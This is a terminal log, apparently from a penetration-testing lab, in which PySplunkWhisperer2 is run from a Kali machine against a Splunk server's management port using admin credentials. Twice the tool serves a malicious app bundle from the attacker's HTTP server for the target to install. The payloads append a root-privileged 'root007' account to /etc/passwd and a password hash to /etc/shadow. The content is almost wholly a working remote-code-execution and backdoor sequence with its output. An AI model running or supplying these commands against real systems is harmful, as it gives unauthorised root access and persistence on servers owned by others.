 root@kali2:~/SplunkWhisperer2/PySplunkWhisperer2# python PySplunkWhisperer2_remote.py --host 192.168.42.98 --port 8089 --username ad
min --password "12345678" --payload "echo 'root007:x:0:0::/home/:/bin/bash' >> /etc/passwd" --lhost 192.168.42.51
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpqeqXad.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://192.168.42.51:8181/
192.168.42.98 - - [13/Aug/2020 00:58:51] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
root@kali2:~/SplunkWhisperer2/PySplunkWhisperer2# python PySplunkWhisperer2_remote.py --host 192.168.42.98 --port 8089 --username ad
min --password "12345678" --payload "echo 'root007:GBPBCTlE0QElM:18487:0:99999:7:::' >> /etc/shadow" --lhost 192.168.42.51
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmppnR9Up.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://192.168.42.51:8181/
192.168.42.98 - - [13/Aug/2020 00:59:09] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
root@kali2:~/SplunkWhisperer2/PySplunkWhisperer2#